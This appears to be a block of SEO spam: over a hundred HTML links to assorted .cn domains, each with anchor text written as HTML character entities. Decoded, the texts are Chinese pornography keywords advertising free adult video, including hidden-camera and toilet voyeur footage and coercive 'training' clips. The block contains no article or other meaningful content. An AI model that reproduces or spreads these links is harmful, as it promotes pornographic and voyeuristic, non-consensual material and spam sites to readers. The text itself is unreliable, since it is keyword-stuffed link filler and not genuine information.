<a href="http://qdscad.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.tlt.net.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x5F00;&#x998A;&#x4E86;&#x88D9;&#x5B50;&#x633A;&#x8FDB;</a>|
<a href="http://www.hebsg.cn" target="_blank">&#x4E09;&#x5EA6;&#x8BF1;&#x60D1;&#x514D;&#x8D39;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wolf-light.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fscnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;xx&#x2179;&#x9AD8;&#x6F6E;www</a>|
<a href="http://www.techlu.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://jslongcheng.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://www.qd-yibai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzhkdb.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.yuantiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.dgtyjc.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.yycsz.cn" target="_blank">&#x7231;&#x7231;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sasky-iwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://ahvortex.cn" target="_blank">&#x7396;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://m.fire3.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x723D;&#x770B;1069gy&#x7537;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://m.kangtaigroup1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://stchengda.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-huibo.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shuijunzhang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://ztwlsz.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://dgcc888.cn" target="_blank">&#x8D85;&#x78B0;&#x8D85;&#x78B0;</a>|
<a href="http://www.szlfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.kumar.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://juanjiong.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dingnuogroup.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hlqidong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shdrive.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://howview.cn" target="_blank">&#x9AD8;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxccpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.sunnysight.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;</a>|
<a href="http://m.sdynw.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.juzs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://cwap.com.cn" target="_blank">&#x7231;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.wn8866.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5927;&#x4E73;&#x5403;&#x5976;</a>|
<a href="http://zh1388.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://czxinhai.cn" target="_blank">&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://m.hlele.com.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;av</a>|
<a href="http://www.jsczjt.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.h919.cn" target="_blank">&#x6696;&#x6696;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x9047;&#x89C1;&#x4F60;</a>|
<a href="http://beifalai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbhuoju.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://wzy99.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hsjianhua.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bjhexin.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5395;&#x62CD;</a>|
<a href="http://www.ccyx365.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://m.cqxinyu888.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.esensor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.qinghaiqing.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.jltly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x8BBA;</a>|
<a href="http://cymchenhui.com.cn" target="_blank">&#x9760;&#x903C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jj0851.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://m.lwzhz.cn" target="_blank">&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x633A;&#x8FDB;&#x62A4;&#x58EB;&#x4F53;&#x5185;</a>|
<a href="http://www.xinheilong.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.calvert.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.netii.cn" target="_blank">&#x6A31;&#x82B1;&#x5F71;&#x9662;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;</a>|
<a href="http://m.helol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dalangpump.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://newlife-cos.cn" target="_blank">&#x8D85;&#x78B0;97&#x514D;&#x8D39;</a>|
<a href="http://m.yinweiai.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.freightforwarderindalin.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.yidao.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0532bj.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ym456.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://cqytf.org.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.dsnny.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dingxindz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://longfa2008.cn" target="_blank">91&#x6210;&#x4EBA;</a>|
<a href="http://www.katung.com.cn" target="_blank">&#x9AD8;&#x8DDF;&#x8089;&#x4E1D;&#x4E1D;&#x889C;&#x547B;&#x541F;&#x556A;&#x556A;&#x7F51;&#x7AD9;av</a>|
<a href="http://www.jmkkj.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.hlj9m.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.szghb.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.fzyss.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://zhigen.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tintack.com.cn" target="_blank">&#x5348;&#x591C;av&#x7535;&#x5F71;</a>|
<a href="http://www.sailtextile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cmmr.net.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.jixingzhangmen.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szhlodz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://hyytqlj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pasang.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.aixinsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lschemical.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpttc.com.cn" target="_blank">&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jiaa.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.coslightcom.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.uetc.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://m.c-house.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://m.dghygc.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://tintack.com.cn" target="_blank">www.&#x72E0;&#x72E0;</a>|
<a href="http://kclz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fzaudio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jyprj.cn" target="_blank">91&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.techsinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.hf-fuse.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.techlu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.nmgwt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.ntryjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.hot56.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://www.oukefm.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.xiangdawuliu.cn" target="_blank">91&#x7F8E;&#x5973;&#x7247;&#x9EC4;</a>|
<a href="http://www.syxkj.com.cn" target="_blank">&#x5F88;&#x9EC4;&#x5F88;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.keltonps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://www.zegda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cnhuas.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;18</a>|
<a href="http://www.pakai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://bcfj.cn" target="_blank">&#x6027;&#x53F2;&#x6027;dvd&#x5F71;&#x7247;&#x519C;&#x6751;&#x6BDB;&#x7247;</a>|
<a href="http://pakai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://m.huiyi66.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.x581.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gzdsjx.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxlyyy.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av</a>|
<a href="http://m.sdtjl168.com.cn" target="_blank">&#x5348;&#x591C;&#x79CB;&#x971E;</a>|
<a href="http://m.hlj9m.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.aphg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;</a>|
<a href="http://www.huagelai.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgfeiyun.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cosmeticz.cn" target="_blank">&#x6027;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.youranfushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.hzhc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5395;&#x62CD;</a>|
<a href="http://shdaoyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://m.freightforwarderindalin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.heluoluye.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dgraoxianji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ming656.cn" target="_blank">&#x64CD;&#x5973;&#x4EBA;&#x7684;&#x903C;</a>|
<a href="http://wxgjzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lfyxbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5A07;&#x5C0F;</a>|
<a href="http://sv-oak.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.jocl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fudajixie.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://m.xajingyu.cn" target="_blank">&#x731B;&#x7537;gaygay&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.qhdbs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://m.521ah.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://gekgyc.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://m.nsxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hykydq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dreamcg.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hyassets.cn" target="_blank">91&#x514D;&#x8D39;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.canzon.com.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x7ECF;&#x5178;&#x4E2D;&#x6587;mv&#x5B57;&#x5E55;</a>|
<a href="http://bwclsccj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.wq61.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://watercube-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://www.talentower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwwyyy.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://m.home-easy.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.esjd.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x62D8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.solarson.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://newkj.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://diufen.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.braidingmachinery.cn" target="_blank">www.&#x4E45;&#x4E45;</a>|
<a href="http://m.hbgb.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://szfly.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hzjinlongyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jxslzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.juanjiong.cn" target="_blank">&#x6A31;&#x82B1;&#x5F71;&#x9662;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;</a>|
<a href="http://m.banjia666.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnflying.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://m.njweigai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.gd-r.net.cn" target="_blank">&#x65E5;&#x97E9;&#x8D85;&#x78B0;</a>|
<a href="http://m.wanyintong.com.cn" target="_blank">91&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://m.netii.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;av</a>|
<a href="http://bjzjlh.com.cn" target="_blank">&#x505A;a&#x89C6;&#x9891;</a>|
<a href="http://www.lingdong168.cn" target="_blank">&#x7272;&#x6B32;&#x5F3A;&#x7684;&#x719F;&#x5987;&#x519C;&#x6751;&#x8001;&#x5987;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.szwuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;</a>|
<a href="http://m.kdan.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.fire3.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://hunqinggongsi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingyu123.cn" target="_blank">&#x6CD5;&#x56FD;&#x7A7A;&#x59D0;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jn-lggjg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hui-hao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://rynorobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://m.cztextile.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.ksrct.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.wlhl88.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://m.job103.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.ghjw.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sunel.cn" target="_blank">&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://www.badal.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://nenem.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.ximb.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://www.biaopaiji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.angeming.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
